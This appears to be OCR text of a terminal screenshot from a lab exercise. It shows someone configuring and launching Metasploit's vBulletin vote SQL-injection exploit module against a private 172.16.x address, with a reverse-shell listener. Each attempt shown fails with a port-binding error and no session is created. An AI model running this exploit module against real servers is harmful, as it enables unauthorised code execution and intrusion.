 kien@kien: ~
kien@kien: ~ kien@kien: ~/rmit-ai-in... kien@kien: ~
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/vbulletin_vote_sqli_exec) > set lhost localhost
lhost => localhost
msf6 exploit(unix/webapp/vbulletin_vote_sqli_exec) > set lport 8000
lport => 8000
msf6 exploit(unix/webapp/vbulletin_vote_sqli_exec) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
 want ReverseListenerBindAddress?
[-] Handler failed to bind to 127.0.0.1:8000:-  -
[-] Handler failed to bind to 0.0.0.0:8000:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use o
r unavailable: (0.0.0.0:8000).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/vbulletin_vote_sqli_exec) > set rhosts 172.16.147.170
rhosts => 172.16.147.170
msf6 exploit(unix/webapp/vbulletin_vote_sqli_exec) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
 want ReverseListenerBindAddress?
[-] Handler failed to bind to 127.0.0.1:8000:-  -
[-] Handler failed to bind to 0.0.0.0:8000:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use o
r unavailable: (0.0.0.0:8000).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/vbulletin_vote_sqli_exec) >